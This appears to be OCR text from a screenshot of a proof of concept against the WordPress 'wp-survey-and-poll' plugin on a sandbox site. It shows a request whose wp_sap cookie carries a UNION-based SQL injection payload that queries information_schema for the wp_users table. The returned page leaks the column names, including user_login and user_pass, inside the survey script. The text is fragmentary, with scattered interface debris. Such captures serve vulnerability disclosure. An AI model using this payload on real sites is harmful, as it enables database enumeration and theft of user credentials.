 Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,column_name,11 FROM information_schema.columns
WHERE table_name='wp_users'#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new
site?\",\"Yes\",\"No\"],[\"ID\"],[\"user_login\"],[\"user_pass\"],[\"user_nicename\"],
[\"user_email\"],[\"user_url\"],[\"user_registered\"],[\"user_activation_key\"],[\"use
r_status\"],[\"display_name\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
? < + > sss 1 mat
85,597 bytes | 1,960 mil